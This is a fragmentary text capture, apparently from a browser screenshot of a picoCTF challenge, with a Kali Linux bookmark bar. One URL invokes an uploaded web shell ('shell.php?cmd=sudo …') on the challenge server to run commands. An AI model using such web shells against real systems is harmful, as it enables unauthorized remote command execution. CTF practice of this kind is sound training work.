 1 2 3 4 2
picoCTF - picoGym Challe standard-pizzas.picoctf.net:6
standard-pizzas.picoctf.net:63213/uploads/shell.php?cmd=sudo fi
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB